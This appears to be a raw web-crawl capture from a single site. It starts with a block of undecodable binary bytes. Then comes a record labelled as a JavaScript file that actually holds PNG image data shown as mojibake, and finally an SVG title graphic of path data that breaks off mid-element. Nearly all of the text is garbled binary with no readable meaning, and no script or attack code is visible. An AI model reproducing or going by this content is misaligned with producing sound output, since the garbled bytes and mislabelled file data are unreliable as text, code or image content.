� ��I)���N�vA�r`���l,�ܵ���q]Je�>��?yI>�׽c�1c�qdY��RoR5[�>��R���ә�h�67�nð����8�G���{������+����rI~�pK/��ߘ�O��p�X71b�1�\�Ԅu�TU={���h�)��Mm�a���j�`UM�Ģ�� I9]� W|���+O7�f��Y$�kG�om֖=�-�գ��6��V��%	�ڤ:7�������a�U�xH��V��Zc*�0�օ#���5�G7|׏�ˋ���Gj�S���Dd�Y>��W�������ܳN�up�	��S6:���k.O�m�B����k�x��K�{�RPU�%Զ���V:�9#�Ǹ/>Cj-ۢAjaH�G�ہ?��Ϊy�7�M����{E�]���P�� l{�(�l�S��w�6o#��e�6�Zc�m�PԆ�HJ�����^�c޵�ٙ�V��@�M�č8����D���ӿT�^ܭkw-����i��Z\ią!i;
I�G���������G��VG�y~@�{�ג��0�˟d�
,��{o��'�E
��֏p�$���u��o�.1R�[�Qy�!����+�!��j'�R&����ƒo+��$�(c���
��Ɩ��&��Z��rAh�Au��l��2r+΀�>���G���� բ� evO�� ����	�}o�P�.$��~Y����ئa��wfф;
�)��ͧ�2�B���N����Yc��]XƬ�����6hi
�
vIR����*:'d��Q[������oo�SWRRW���"r�X����E��װ�ۓ�xh�\2�_$_ZKR2E��I:KIQ+��A)��HZ��	r��y]��22�aR�Z��V�;W�PP����E2��Ro��Q:K��ov�ie�ɔd�����R������(BR��	JR�*)�{u�i]�YkH�T�	Y�	M����[o�Ϳ�R��Px-�Y,G���ьX�AM������+�;[KJ۶�B�AJ� �=��)FQ�iN�>g�_����������d a�!`F���*�,V �f,6�3���m!)B4 � j��l/u�we�}7����)^��͌ٱ�o±�"[�>�u�	B֡����sB������� ��x ��|�.y$�f��1#�B�%����)Ё�GȟZ��+Չ$(^/��  �W�R�/?!�?����tty�#��{��u�j��(^��JR��R����

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js
body_size: 14267
content:
�PNG

   IHDR         �0sY   gAMA  ���a   sRGB ���   3PLTEGpL   9/'������������H]5~~~```�|�g$�Ac   
tRNS ������9��C@    IDATx���knA�Q~ U��7���
%�=�9K0qݩ�=��~1�����+�T^���/��WzL6�������[�v�4�_�/���%	L������0
{��3?�b 4�=����Bf?�N��}���U#d�V��o�
�x��3lO=�=��䁯?^�]B�D��� ��@.�A��"��� 4?�.��ܯ�1��;S=F��/��5@�~�pd
{�TAx��|���W<JX\�4A�@��� � �@�k��@�� ����`�" ��@�� ���� �@`���4X�� �@����� <�职 K��@x�x�Ȭ��X��X<�X<�X<�X<�X<�X<�X<�X�c���$��@���x���� @��r����� � 5�� �? j �@ܗ� Y���	��?��� j� 	`��ǿ ��@�� ��O��1��.p���f�� �0��	`�4��h&���L ��� ^�x��� �?�0�$��_��Z�@�� ��� �?�0�$�� ��� Ol� 	`�H����~ �C�1�$��H%�����A�  �L ��� .��͘� �P����p ���?�p �2���W����I   Qk�D}n	��h&�O�@Ԛ� �` )� ��� �Z� ��%�� �&��� � j� �@�Q D� j@ MG�
 ��Q 4@�*� �F�t@ Q� �R D @ԇ�@�0���
� H'� MG�N��,  V '� )���X  �   +�`��[W@�,  V '� V  �� pUc h:  +� �
` �� +� �
` ȯ  ��
` h�  ��
� ��
` ��  ��� �( �� `�  X�`� \�X  �� �
��
` �> @�:�X  �  ��;���F��/�O�J,  V G� %�0@�h� �V��@ӱ  D	 ��u�t,  Q  j5@ M� 5^ hZ@�� D��i5@ MG%  �V��V���2@Ժ
   �h� �Fд ����  Q� @ 8 (� D�  hZ� �K� % ��q	�i � pP�  j � p ��  ���� � D�# ��u    @�q %  ��0@�: h: @ �4 J�D�3`��  � p�r�D	 ��q	� ΀bV  ��% ��#  ��� �q	 j @9 \�Y P ��   �-P�(  �@�F    b�5 ��  � � �  �� �n � � @6 � �4 � � �����V         ���o�$             �s�� �I         �  @              �  @              �  @     ��swۍ�X F�����i�I%��UnG`!)aﻞ�f̐���[       @       @       @       @       @     @ �  @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     �Ӹm��d�n�8E�Ƈ��W�d� @���e?'��� ��\�S�>` hl�����m�$ Ў���Z	 xg�C�E� ��n \��&@ ����j7 5y�K�D�z�����M *� \�sQQ �����e� ��/�}H 0���M �0�i�( P��\�A� `}  X �E�@��9\�@ ���@��-� � ! � �  n �@ � n �� ڳ	 ��+��(
 �ϗ�� l��; ��l�h� �� �(m� ��%P<  ��@ �&��6� �>�- < �Z @ ���K@xH �(@ ���C�                                                       � �    �       � �    �       � �   � � � � � � � � � � � � � � � � � � � � � � � � � � � � �    �   �]0	b�Y�td��)   ŗ�'AH;�hf
 �QCʜʏ����`h
 �Q]�W�K�Qu&� � ��Q;  8{��--.� �����5Z 	 @�{���@@ ��h)wD�7� ��%P� Y 	 @1KS_�  �rK��f��  (W���.I_�  �\� �\v@ PT+K����&B ����%�� � �67�e   (��7��F[ 	 @��{���H @ j�,�o��~��K���o  ���� N�Q��` ���9m/i ?*   '<��
I�a$   '኿a�   P�M���xH @ NSm	d�   u�W��-� �r ������@ P9 io?�C �#Oc3/c  ���u|��t� B ���BN�/@ �D 
/��� 4��K��@ �H �.�f  h& ���b՟ E @ �=��� ������|���C ���L����   �yK��@ �X �,�  h. Ef�� 4��ӿP�# ���9���;<iF @ Z��@ �f _�9lNZ yH @ *�λ�@ ��r�  h5 io����  �U��@�� B �v��&С�t  h; g���@1�eY�_����F�g��t��͖�n۸��m[�8�_Ǹ�;o��H�|\�?�UП�NK��y��Q7̋���S���/��X`��ԇO^u�^i�il�bx���%J+���p�����l���|=9��}F>>6���l �3�07� Z��*�k�Ne��u��ǈ�˯�6F�ʳ���̿{��Y����u�����쩉��i9��\5 !i	�����7�b����=Kݻ�B �1��L�c��\��0����w����_��k��|qfn�yҟ�w IK��Ӻ�P^v�ڀ��,w��g|��ey��_���� �^��q���[I��c�o������������pȷ�9����8~,{����?�* �������(�/��;��|��_|d8����ON��` L�����Ǣ��!�@�y���ϙ�����$��I���o�M �`�{����S� ������`y�o�3 �'�d ^�ǡ��Z��ӡ��v��vw`K<�8rs����F�@C�����ϗ�op�/ !y�V0 cx�����O���Խ�w����1$�c������� z��kb�] =?�s%�`�}�P* O�����C��	�ӧ�X�.��
�3�W@9��v�D��O��� �9��� �g'��o&M!��Gݎ �}(������[�Ł�L�`��?�V�����v'?
	�国�2i��(Bf��h ��%��X�y�H���*iy (� ���: ���k���gxX�痺v Ď���L���h�m`(2��7�:W���KU�  T_�D �������� @�@�$��  7� ���ԗ�& �SZi� ���/��_,P��s� $���� ����2����N) ������ZSP 	�_�	��I\�� ���� ����P :I�҆����BWX J
�{W�8 r7����x's��� ��� HH���$P �a�I�?lh�@��ji ���qi��uFI D����F��+ ��������wIN6� �$�+� 99�+� ;% d��"�� Е:؍��Do��Z 

`H]	+��Tiձ�?��@[>8�x���@%	t�g ]o��|. ����@\��~�R-v ��  ���c�  L�xH��~�I�-R@n��@�a@�������:� d$R1 �N5	w��?D�-R@c���@��F~�� ������ -�L #I��Q���S��#����J* �����4@ Cuy  b. T�@��(o ]o��Z ���|] �-vY���v5 d� ��3 �'�~�ƷO �[��  � �� ������/3�@c�! �n- �$�������fo �Q�� �S$@�YU@qJ
@��E�,�%-�6���G�u]Dt]g8P_�o
ht��D�S�%�U�s.%�����Q/��J�I����7Q/=
 �
 ��"F��l P�՜��D&�U���w�u���tr�
h|�� x�����tA ��J��W�+/&U��1�����?���� E	` ��@4� � ����]E�\ � �kQ�x�s;�ɌYh���@" �0 �T �� g��<��O�G�������Z ��� ����P�� ���BKsM������J�,�)&��b � ���M�Vk�@{��9���JH�忥ko>N�l���k?^� J&�t��b7s�q ����m�a�	Ը���4��c�����5#  tL�_��` ����I�D� T�T�?Uߑ�3�WbH ]^x[)IP�wK"��� �;�T�ϼR�5��@��kDb4  ���_-���F�_���ۺF�X
�G����?j�~b@ I�[�3�	���L�4 ���J��������� J����������k�+�u 0�����U�@����)2s�f(V�OMy$��{yMϣ �"6gG���ש� � �X@U5��� 0��[�n(�[J� Z&֙���n� ��\�	t!}s��3��&g�T �i> �[�%��`�z��lyĵ�� H��$��X� �l�7�:��-wOܙv;�9̇`��k @�΂�D�U��dո�"��� � �5f=�1� �Bu��S@�0/ 㙏|�h(x���"�w 2�Sͻ��  ����N{e_��	�\ �
�}� �m?�{4�6Y�S-ς� ��#��9x{���Bf@-�U]&����XT  ���z�"�+�y��J	� ��K �/��� ��!}��h��e����� �� �?�X0������;��_� ��Y I��-]�G [s�	��8F �o��݄)w܏��H�����e�]��@/	�� �Wg����-Χ �� `ֺ�� r�Y ��&ٛd�n J�@u*!v ��N) �YN@ x~à[�&	�1C��󹚄_Ɍ\ ���B�>���;z��Q
��� (��_�����e% �K �� 4�@�Pݝ�T��m�
 P��P: � hp2{��eVo�Ҷ7�� �|y^$d L�@T �^�>j~R
6� RX�|��2�B#� _* ��A6 h&�@_�9u���8W ����8 <���	Yg�ۣ�V�Te?�b PL-e �=��:��m Z ��J�Z���^h��: �C�  $���Tw�`��J�Ǥ��: Xgy�)-���F  |zi ��x� �	�O ��9wO���MR@HS TWk��9@���  �
 ���(1�0 ��Z� ���w�c> T,�kA �V]��pN 2��  �^I⃆"�� �$���`�;������( D��ZD�y�V�l ��JM�%n` `f�@-5��1&��P ׂ �ʚ9.��Ni��� �^I�Pm
l X�:���4� Z ��J�u��锆�y��J ��/� `��\� ��@��!�ݶH�  ��5��ը� �7�& ��T!�[ �٫d�c���<o�E
�V@�k�?Uq�t���5�2WI�I� �1�\uOZvov���/ �5�8�)��˾��YK�{#�� �u�` լ�-;N֜{�PX ��J��qQ�)-�j ��R�� 0H��>��)N������
�Z ���cQ�}�D�ڬ#j=Pq1d ���4� j0�.��f�� �W ���'�@��Et#�\�� 0]tl�& n<Վ��>t,	 l���d� �� J���  �'a3 ��h7���
H�]�h�PX \WG[c�;`n�՛�$�K��:Hj���T�=��й" ���`!�N ���"s�� 009	tI	 �v��5��{
�V �[�׫πy��\e�0 LM�(���)�t �u�j �   ��@rPu
q���� �	 tǣ��7�� v@K�����gai H�����nY�u P]��`�f ��%	$��u��O-	 �tu���TuJ��9 ,47	$i 9� ��!:�o�	��ZV��O�|���R �� ��%�<�t� l�%��W�@"Z۲` ����Է��� ����`���%6$�@��	�k= \ �!�rY ܨjP $�`q �	 pk�=�� �- 2 ��
@$��8 � �* ^ K n ��Z ^ e $�) �������r_m ��� �$ � 0 y= x�� ` 0    �� pf ���` ,� � l`) ��, e �'�b��  ���)���@m#��  ���Q� f���Q ��
��3 ,�x ��3   ���d 8;qI���f  E ��b��R@2 �� K|F�{ �2 ,�	���}���t ~&���}���� ��(�t <�R�&0չ�}�f ��p0"9�
�`TXS " ��փ �|e] � ` x0 �: �� ����e5��g$ ��  � � L�#S@��z��)N`���^ ���S=J���,$� H qlv,��3���� 7@m+�[��^fM �W-�v��7dg 0�`@�1������d �+��
'wd3 ��@-��ɡ �� (�eաgb^U1  �V �z�W��'yZ�@� ��r�c� �] ���������#� ��W�Qrx���2� n�Sy
8! p= >+��q� /�a�R@�M P�x�C �:z()�[ :����[�x3S ��+��\���Sy �
���W�%ݝ �ة�  �W ��y���5ؕ�y@mky�r��V�eb=��Í� p{P�
����7��X  {kb���2U���2  v��識�x#���`/�:���W3��'E(3m1� ��ZS��fy�K� �����8��[
� � jA�w+�N�E�������g�P�8U�����  =	��St^Q�Z�� @��Lcū�U��j3 � �z@(	Po�kߠ�M��+=� ���x<)q�. �� � -	��'сu] l��RW3�	� 5P�E  ; �t$@] {���� &	��q�$��.�f �- P��@ ������wG�m�
 E�������k�3M{'5I���W׼����������m��Ds�;ݰ�� HXi�H N�ŭ�"��Tb�Q�ݫn:�
�ěm.}��d�e�2/� ��h# �K��X�`I�"}�1r�	��W %vW�7V�+2�K�A ����?e��ī�ZM we(p�{�a����@ Z	���G��5�YeL�J��t� �1��    IDAT�,m���%��@��L�T@ ��ny�#�N�B�ئ���~\Iw 5��M�����F[���Pb�@ N���߬q$̯��_i���
@�&�P��=VޫZ�a��.�v�����/����T	��* ��Y��XIl��z*�
@ N��%@�Ap_l���v=���ؾ��<�'����+e'�(�p�R �K�$�����T�z�
�/��[
ͫ	7=�I�����P	� �% Iw�T�_O�.�_k�7����'�cWl���X|8��A �4+�.ed�9@��5���,UBɟ{�4��c�׽w�� IOD�3��V ]�D�� I�W�YZLײ��e�.������D�p/Иp������� �Q�U�+]7Ѥa��(���o+ ���	����:�\��,UR���S+ 8Q ����׫&��R� ��* ��]��_2a�sfZ�C,��;�3 ��Ю������uݾRw+���U ���I�ի0���]�v���	�S �z8m�N�]	q�{x&���R�v�
@��p���Yj�i�L�	�s�8@ ���K v*6��~��.��_&`���V R.��c�=���̋Ì��\3Ng p�@�&��Lx{1�p+:�n:����h@�WH�~�o3���1^��a�;Sp� �+ q�M1���u�ԯz�Pw��a�֪.�`�x�h���:�WL�[.S�*����={���b�
@ ���vB����1���s���M��<���������1k��>�2�އ1��	�}�
�
<����c��N���	�z�~1Ӧa^��r� �����}��l��}{�m_���a�L* p�����M�[s�S�H�m����n�*�Zk��@ ��ͷ�l��7f����@�ۯm��s>�k����T� ��د �?f����j �ʹy��{߫ ��. 8c �*@��w}�!��� Ԛic�'��S�-ô�S`�d}�|�s��y�K��z����zϝ�v�ڒ)g p� �Q���?���,��P� s�ܴC6}� �IP� ���p�ѩP� C�ɩz�M� 8i ���k��]?��,-�������� �����R� �+�X� �"�ԥ��� �.@����ņ�p� 4�-��h�� �h��������W�
@ ����A�Tj���H��v 
 ������ 8�o������oJ����(u�Ǐ҆
��C��� ��xL�ﵙb�b_�I� ���.��_q��H 8u �}���nϟ��#	H���ݶ�,bn�����|{�K���J0wx��%5	@�<��Z
��� �p� T�cy��+?��5�&d+��͖8�z&�� � �� I������5J��9��̳�Pu�����P�Q� �� �&�2qt�ݐ����l	���m�o�� 4����[����������i����oc۾BJ�� �����ƺ�B�r;����s��:������� <�1�&NY��O��%�x_)y>��J��/1
@��l���>��5�l?���u!�����eYCݫ�y������Cw�B5O N)ܒ"��v^�|�_T����� �4 ���ͬsR�[�( p&��3�����M!Ƹ�4�㎵0�il�ݣt� |^j�N��yu8��:?����3>�h2 ��]��d{����=&��!�qX?�v�����Y��ǈ��>�܌����k��~m�?��_ �q�h[�_#����          @     @ @   @     @ @   @   @  @ @     @   @ @                 @     @ @   @     @ @   @    @   @ @     @  8�Q  @ �#	 �  �  T� ��{�3 �4 �t ��� �4 �6
 �4
 ��c� � N|, 8�F�  � ��� `� �e��w��f�ن�� ��c`�. `	@�� �N��h�N � '  � �H �<�ps ��`��0F�]��� �u���  Z�=�h� ��1 �n 	 ( ��� 
@�� ����/ � 4:� ( �4�Q ���7��M�� o�`�a�w� ��h���9� 8	�m���{� ��ݟ� ��� v��Q �pA��~�?�] �� [AԜ��Q~� ��
P����0>'�� 8�:�G���?e��\ �e� ��/     �        �        �      �        �        �        �        �        �      �        �        �        �        �        �      �        �        �        �        �        �     ��ػ��8q-��%������gr� �h��[���dh�<�K��          @       �             @       �             @       �               @       �          �s2	 `'S*�ߤ�O�_�+�8��V �Q�-0�?��~��%����   �[L/<�8Oy@.!  �(���p_��^�Ә9  �u�ea�~(�9�4tL  |���/1�rHGc�  |&Wp�&P�K!H   �8����O�  4,�_`��D   �bz�M�J�>8"	  (P� �yx� @  ��b���5z%  �B�|�3��ߝ@   @����Q�i��$  �F|�>p�&  ���u\{3@;�  P'�\8��  ���/� ql@ � �����   �^�w\�y薔  ,�^,̃��  ,�jGA��$$  �k�=��  бF�2�mH   �J��/�T��p�L$� @ +��鵺 #+�  ���I����& � @ k�W� e 90	  �\t_Y&��.0� @ �'�I	  � ?y�q^�l���Y �nsJ)�]�`Х���ڍ ���h���_�%�|��1�>�"�
�� R�!��A ���oU<	�X�# � �;%  � $  � $   H @   � � @  � @  � @  � @  � @  � @  � @  � @  � @  � @ ;�V(��F����� @ ���_i��)頼���2x! �ȿ�����F���8��<�J��L/���JH zkZg�C�	<R e�˃*j�E���d���+�	�=�o�$� pG��S��7�"  n(�tN��V;@  ��9{@�� �=�#� pG�k�i�T��v��
|~�� Osߴ  7@���P��S���~67�vH   �2�'��Sv���%��k%  �(��vk�� ͩ�n���  �@�Z����3���=$  `���'�H_!�<�(�j>H   �S o��m�8�&��k�}�C   �R a|dgp8��⮏� @ �i��#��p�}C�|�� @ �� *��@��pPb�7}� pS̧6m�+�=_��� � @ ��߁7��-෾.p޵�$� pS������t����!��/�!  n*��IН� ��yO� � p_��u+?�o���'  n+�Q���Aǎ)�y� p[Ԏ����x���!���A  ����;� p�AС��iL ��tz�y$����1�mN   �X cN��g@�j7���o�w� @ �� ���� ���;�� �;�x� *�����x�}` ��P� ��o7" t�&� ���D�����h�ʋ����@	 �[�ұ�
 Ŵ��� @ �� j+��K� �K7��   �-�Zxר P��&m^O0y��l��  ��@m�|?�|Z xk���� ��(�_ ����O'�b`S��N[~#  ���Ҿ	4� ��}��;�$  ���7ոZq���b)5��� �#��v��ǿl5��G�6�  е�n�|��1Ŷ�7	  h�v ~{-_}P:u��}�O��  X���@�� �&���   X� �M��{hpe�[.�z
T � �H�m��и#��ݝ�43�  ���;�y�ɡ>����(� @ �>`��͏�;��\$�� ��������g�=��k�~"Y�hWO ��(͖.��)P `���]n�}२�g>h1;�{WI � �aj7@폦8z���Ie�-�/M  0d����� ��\4m%���B  �YXZ,��,�'��CضQ^�,a� � �'�����r���T�������@   ��[@K_v��t9�e���F̈́�S�� @ w@��� �3ۢ�ǀ6v�$  ����Y���6��M�is��  �b���j��@��{��,� @ �J����k{D�Y��}hZ�oA � �IkȽό=������  к��� 7�H� ���%  `���3 �-��ت�  �Q�O���`��Зo�qH � ������\�o����$  �g�R{����~q(��=`	 ��H�<�_"=3�Z�7 � ފ.oZ���!� p@ ?󕐟����>��z({�  �k�Wy3��1�M!I   @�765��g^����� @  ��7_� ���y�eq� @  ��k�K��˓?Jj�,� @ ;�.> �i�����,� @ �0?g���9��&�JX � F`�����*�*� @ ��@�d��.n��%  `Է�g�����s����T	 ����+��{� ���n���]�r	?/�i� @ x1F�
6��	���U>m�"	  ؑ}.h����=`	  ��9����o�?6��@ � :�^��@���(�i�.K   @'��O-��iD � �,���
��@���J   @1=�8�\���Z��%  ���M;^P|j������ť��B����J   �i���C���_�?��i�#��Ӈ�$  ����o�(�Gz/��<ç\�i������ @  ���i#�����B0�7�\�/X � v�c=�:�kUj�o�v�� @  �������K�qO@] �I� @ ��m�;a�P��j) =  �X9�ۯ��@�zU؜$  ��j�yc'拟��rVU  �,����t�M��_ � ���j5��bB�;j�  �]����6U�l�g����~	  �\V�͜�)��F���ཥ_  8������@���+���/� @ o�
�c��^0-�[=�� �G	���o��i�H���@��q� ��+��U������@   �ǳ�(��:0b(�?�   ��bw=ϡI'
�p����@   ���4���;y������� y���� �?��mGq
�(&%%A����)`��\� I᳖z4o]����$  ���;<O%mJy7�d?��������߻ � |�s?������DAI�Ec�� ��Ⱦ�~�{��_]pPzp���<�l� ; ��K������4�ۀ�C���'ML�  n J�}��=�C��d��ש��2jk"  �?��ӟ}�s�=
8O���Vjf����?� ��ؗ�қ}ѽ?×۹G3�9̬��k����%@ ���K�~�W�-�ӏ�&���L	 @� ?I�ڏp,8u�)�q�>\��J�[; �X�o��&`p��.���uN�T� kt�t�����3_��$�y��/_��  B�k�����b���}�\��v �R>��pZ>~y]�A���t�����@ R)@ �� d�N���o!���@ҫ���� �z0?�n����s	8��맱�O��f���
@ ����9�a��K����t, %�   |T ��@�5��D4o�5��`� �i8mq�;bh^��3v  ��u���P��Mn��@ �x\���z���m�� ; ��HǇ�OJ��~L�N+|I; �������pm{��f��*j� 0 ^
7���|_���h�����p���{>8�7- ����U��� �ۀ�:w ����^�	�� ~w Ҳw���:�'��`��uֺ_��Y�     @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @            @       @       @       @       @            @       @       @       @       @       @     �� �~  @�     �       ��/ �N     @  �4 �_@D�     �  Pi |&$@H;  o�� ���(0�  E'  q�A ��Z   ���` �  p <	N	��@ �: � ����
 @� � ����>P�hz � ��	 @� � �V  b���W4 n�� �� �t = N�BiwN�B���;��  p
Hw �� �ܜ; �  a� @� 8���S`�0� ��q��; ��� �  At    i  ��G f@  @�� <
���C ����D��! @� ��
 @H���oP�N  � ���ߍ� ��G`P��	��A Ԯ	�C ���M�̀ *�	 @L� 3 �����n�Y? 3 ��ML�̀ ���ZS 3 ��u��00@�v�̀ *����R�L ̀ *�ۙD����J�l <5 f@ �� �D� ���@u���ߣ  A7 f@ ������ ��2`P��	�c`���N�̀ �n �%�� �IW �� )� 9�H_���� 8�� �FW [ �J��ps�NP�� [ �*���- @�ps�NP�� [ �Ϸl�� �� �t�� ���� 6 �� �� �C���o�_{w�#UC�I��a�| ]�~I���%0�{m�Q ] �  E + @��
 Pt� T] �  G���+ @��
 Pt� T] �((@��� Pu� T] �  G��� ����)(�I����SP�s�G�
 Ps� #������)(�	F+ ��;0@�`F�{ȯM) G ��zL� ��f�  �i�� ���(� 8$�c*G ������� �j�� ��9$4��#@FmA8��c	G �dƚ�wȦ-* G �\z,���X���@ �����G��� �k�� K���  -��  )���3 �vcG�;�׶�#�n=B ��  E�}�� `� ��[y ���� 6��?� ؑ�-�7�� �%��  �  �=1"4 @��oy
�C0�B��_ T�� ��  �5��l  wIDAT @#�)@����@ �� ��>�"m�k ���� �濏A�� @�k  �� � �� @�k  ��� 2"4 ���  �_ �/� �� @�k  �� � �� @�k  ��_�8H��  �����d\�� �j�k ����� ���2>��� �j���-��)��ƥ�� >����� �� @�;9��  ��� �4 ��Z��P��c	 �z��  ����@ �?� ������ ��(�p�)�p�� �- �K ��� `�� �- �K ��� `�� ��:��?���w  �w  �;��wp�q�* ���S ��W �_ ���� �oB�
 �?* �x �?* 8Q�* (�b�D � �����fW�5 p��7 6���%(9���X �?^ �?NA��ÿ�OSNA�ӏ ��� �N���t  �݂ \~� ��� �NyP��ߋ �ѿ�5H _����U��s���/��@��w�����/���o>��h��<���;
��6�K~�,�W��x������O�����N�#����?�Ǵ/���7�j��@    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.citxe.cn/static/img/abcd/ffsp-title.svg
body_size: 6347
content:
<svg width="104" height="20" viewBox="0 0 104 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="#224FFF"/>
<path d="M10.528 3.38L11.9 4.024C11.592 4.976 11.186 5.9 10.696 6.782V16.484H9.24V8.98C8.82 9.512 8.358 10.044 7.868 10.548L7.392 9.036C8.806 7.44 9.856 5.55 10.528 3.38ZM12.012 6.376H17.024V3.562H18.494V6.376H20.398V7.804H18.494V14.818C18.494 15.868 17.976 16.4 16.954 16.4H14.854L14.518 14.972C15.19 15.028 15.834 15.07 16.45 15.07C16.828 15.07 17.024 14.86 17.024 14.454V7.804H12.012V6.376ZM13.51 9.022C14.518 10.226 15.302 11.29 15.862 12.186L14.616 13.054C14.042 12.074 13.272 10.968 12.306 9.764L13.51 9.022ZM24.262 6.936L24.094 7.552H25.578C25.634 7.342 25.676 7.132 25.704 6.936H24.262ZM27.118 6.936C27.09 7.16 27.062 7.356 27.034 7.552H28.84V6.936H27.118ZM30.254 6.936V7.552H33.922C33.922 8.658 33.796 9.358 33.572 9.666C33.348 9.974 32.816 10.142 31.99 10.156C31.766 10.156 31.542 10.142 31.318 10.128L31.052 9.134C31.318 9.162 31.57 9.176 31.808 9.176C32.158 9.176 32.368 9.134 32.438 9.05C32.494 8.938 32.536 8.812 32.536 8.644H30.254V10.058H28.84V8.644H26.67C26.488 8.98 26.264 9.274 26.012 9.54C25.732 9.806 25.382 10.044 24.962 10.268H32.76V14.202H31.304V11.556H25.06V14.202H23.618V10.786C23.352 10.87 23.086 10.94 22.806 11.01L22.078 9.876C23.492 9.568 24.43 9.176 24.906 8.714L24.976 8.644H22.512L23.072 5.83H25.718V5.214H22.652V4.052H25.718V3.478H27.132V4.052H28.84V3.478H30.254V4.052H33.166V6.936H30.254ZM27.132 5.214V5.83H28.84V5.214H27.132ZM30.254 5.214V5.83H31.808V5.214H30.254ZM29.064 13.894C30.87 14.286 32.522 14.776 34.006 15.364L33.222 16.582C31.64 15.91 30.002 15.378 28.322 14.986L29.064 13.894ZM27.412 11.85L28.868 11.99C28.672 13.6 28.252 14.664 27.608 15.196C26.922 15.868 25.256 16.316 22.61 16.512L22.022 15.196C24.206 15.112 25.648 14.818 26.348 14.342C26.964 13.852 27.314 13.026 27.412 11.85ZM37.45 11.15C37.002 11.598 36.512 12.032 35.994 12.48L35.532 10.94C37.268 9.484 38.444 8.056 39.074 6.67H35.854V5.27H37.758C37.548 4.752 37.324 4.248 37.072 3.772L38.458 3.38C38.738 4.066 38.976 4.696 39.144 5.27H40.544V6.502C40.194 7.482 39.662 8.462 38.948 9.428C39.662 9.876 40.32 10.366 40.936 10.926L40.11 12.186C39.69 11.724 39.284 11.332 38.892 10.996V16.456H37.45V11.15ZM47.53 3.94V11.878H46.046V5.34H42.672V11.878H41.216V3.94H47.53ZM47.054 16.232H45.654C44.772 16.232 44.338 15.756 44.338 14.804V12.9C44.198 13.25 44.058 13.572 43.904 13.866C43.218 15.042 42.126 15.938 40.614 16.582L39.816 15.294C41.286 14.65 42.28 13.838 42.798 12.872C43.302 11.822 43.582 10.464 43.638 8.812V6.18H45.038V8.812C44.996 9.946 44.87 10.954 44.66 11.836H45.766V14.496C45.766 14.762 45.864 14.902 46.088 14.902H46.788C46.914 14.902 47.012 14.832 47.082 14.692C47.152 14.524 47.208 14.076 47.236 13.32L48.594 13.754C48.496 14.958 48.328 15.686 48.104 15.91C47.866 16.12 47.516 16.232 47.054 16.232ZM52.304 3.534H53.732V5.018H55.384V6.39H53.732V7.538H55.566V8.966H49.546V7.538H50.218V4.696H51.618V7.538H52.304V3.534ZM54.6 9.904L55.874 10.198C55.258 13.362 53.452 15.434 50.442 16.428L49.602 15.098C51.086 14.65 52.248 13.964 53.088 13.026H52.22V9.316H53.62V12.34C54.082 11.64 54.404 10.828 54.6 9.904ZM50.568 9.946L51.828 10.45C51.52 11.766 51.1 12.788 50.582 13.502L49.504 12.564C49.98 11.892 50.344 11.024 50.568 9.946ZM55.692 3.94H62.384V5.312H59.724C59.696 5.704 59.654 6.068 59.612 6.432H62.048V13.292H60.62V7.776H57.442V13.292H56.028V6.432H58.1C58.142 6.068 58.184 5.69 58.212 5.312H55.692V3.94ZM60.242 13.18C61.152 13.936 61.922 14.692 62.566 15.434L61.474 16.526C60.956 15.77 60.214 14.972 59.262 14.118L60.242 13.18ZM58.282 8.42H59.71V10.87C59.654 12.41 59.318 13.628 58.716 14.552C58.128 15.392 57.19 16.05 55.874 16.512L55.076 15.238C56.308 14.79 57.134 14.258 57.568 13.614C57.988 12.914 58.226 11.99 58.282 10.87V8.42Z" fill="#224FFF"/>
<path d="M67.07 5.004H68.33L71.452 13.754H71.494L74.616 5.004H75.876L72.18 15H70.766L67.07 5.004ZM77.7334 5.032C77.9714 5.032 78.1674 5.102 78.3354 5.27C78.5034 5.41 78.5874 5.606 78.5874 5.858C78.5874 6.096 78.5034 6.292 78.3354 6.46C78.1674 6.614 77.9714 6.698 77.7334 6.698C77.4954 6.698 77.2994 6.614 77.1314 6.46C76.9634 6.292 76.8934 6.096 76.8934 5.858C76.8934 5.606 76.9634 5.41 77.1314 5.27C77.2994 5.102 77.4954 5.032 77.7334 5.032ZM77.1734 7.762H78.2934V15H77.1734V7.762ZM85.7394 4.808H86.8594V15H85.8094V13.81C85.3054 14.734 84.4934 15.196 83.4014 15.196C82.3374 15.196 81.5114 14.804 80.9234 14.048C80.3774 13.348 80.1114 12.452 80.1114 11.36C80.1114 10.296 80.3774 9.428 80.9234 8.728C81.5114 7.944 82.3094 7.566 83.3454 7.566C84.3814 7.566 85.1794 8.07 85.7394 9.092V4.808ZM83.5834 8.49C82.7854 8.49 82.1834 8.77 81.7914 9.33C81.4274 9.82 81.2594 10.492 81.2594 11.36C81.2594 12.228 81.4274 12.914 81.7774 13.418C82.1694 13.978 82.7574 14.272 83.5414 14.272C84.2694 14.272 84.8294 13.992 85.2354 13.432C85.5854 12.928 85.7674 12.27 85.7674 11.458V11.318C85.7674 10.478 85.5574 9.792 85.1654 9.274C84.7594 8.742 84.2274 8.49 83.5834 8.49ZM91.5766 7.566C92.7386 7.566 93.6206 7.958 94.2086 8.742C94.7406 9.442 95.0206 10.436 95.0486 11.696H89.3366C89.3926 12.508 89.6026 13.138 89.9946 13.586C90.3866 14.034 90.9326 14.258 91.6186 14.258C92.2066 14.258 92.6966 14.104 93.0606 13.81C93.3686 13.558 93.6066 13.18 93.7886 12.676H94.9086C94.7406 13.376 94.4186 13.936 93.9286 14.384C93.3266 14.916 92.5566 15.196 91.6186 15.196C90.5826 15.196 89.7426 14.846 89.1266 14.174C88.4826 13.474 88.1746 12.55 88.1746 11.374C88.1746 10.31 88.4686 9.414 89.0846 8.7C89.7006 7.944 90.5266 7.566 91.5766 7.566ZM91.6046 8.504C90.9606 8.504 90.4426 8.714 90.0506 9.134C89.6586 9.554 89.4346 10.114 89.3646 10.828H93.8866C93.7466 9.274 92.9766 8.504 91.6046 8.504ZM99.5942 7.566C100.672 7.566 101.54 7.93 102.184 8.686C102.8 9.4 103.108 10.296 103.108 11.388C103.108 12.466 102.8 13.362 102.198 14.062C101.54 14.818 100.672 15.196 99.5942 15.196C98.5022 15.196 